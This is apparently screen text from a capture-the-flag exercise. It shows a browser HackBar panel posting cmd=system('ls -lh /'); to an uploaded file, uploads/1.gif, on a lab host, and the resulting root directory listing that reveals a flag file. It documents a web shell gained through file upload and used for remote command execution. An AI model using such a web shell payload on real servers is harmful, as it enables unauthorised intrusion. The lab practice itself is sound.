 1 total 76K
2 drwxr-xr-x   1 root root 4.0K Jan 25  2024 bin
3 drwxr-xr-x   2 root root 4.0K Apr 11  2014 boot
4 drwxr-xr-x   5 root root  380 Sep  8 09:53 dev
5 drwxr-xr-x   1 root root 4.0K Sep  6 17:23 etc
6 -rwx------   1 root root   42 Sep  8 09:53 flag
7 drwxr-xr-x   2 root root 4.0K Apr 11  2014 home
8 drwxr-xr-x   1 root root 4.0K Dec 17  2019 lib
9 drwxr-xr-x   2 root root 4.0K Dec 17  2019 lib64
10 drwxr-xr-x   2 root root 4.0K Dec 17  2019 media
11 drwxr-xr-x   2 root root 4.0K Apr 11  2014 mnt
12 drwxr-xr-x   2 root root 4.0K Dec 17  2019 opt
13 dr-xr-xr-x 183 root root    0 Sep  8 09:53 proc
14 drwx------   1 root root 4.0K Sep  6 17:23 root
15 drwxr-xr-x   1 root root 4.0K Jan 25  2024 run
16 drwxr-xr-x   1 root root 4.0K Mar 26  2021 sbin
17 drwxr-xr-x   2 root root 4.0K Dec 17  2019 srv
18 dr-xr-xr-x  13 root root    0 Sep  8 09:53 sys
19 drwxrwxrwt   1 root root 4.0K Sep  8 10:19 tmp
20 drwxr-xr-x   1 root root 4.0K Dec 17  2019 usr
21 drwxr-xr-x   1 root root 4.0K Jan 25  2024 var
22
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL view-source:http://eci-2zefa63um5w9p8jxao94.cloudeci1.ichunqiu.com/uploads/1.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls -lh /');